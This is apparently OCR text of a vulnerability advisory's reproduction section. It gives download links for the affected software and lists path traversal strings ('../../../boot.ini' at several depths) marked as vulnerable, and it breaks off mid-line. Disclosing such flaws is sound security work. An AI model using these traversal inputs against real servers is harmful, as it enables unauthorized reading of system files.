
http://www.prosysinfo.webpark.pl/sciagnij.htm
http://www.versiontracker.com/php/dlpage.php
id=10417389&db=win&pid=10417389&kind=&lnk=htt
How the vulnerability can be reproduced

* Please, use the strings shown below 
to reproduce the issue.

[*] Testing Path: ../../../boot.ini <- 
Vulnerable string!!

[*] Testing Path: ../../boot.ini  <- 
Vulnerable string!!

[*] Testing Path: ../../../boot.ini  <- 
Vulnerable string!!

[*] Testing Path: ../../../../boot.ini  
<- Vulnerable string!!

[*] Testing Path: 
../../../../../boot.ini  <- Vulnerable 
string!!

[*] Testing Path: 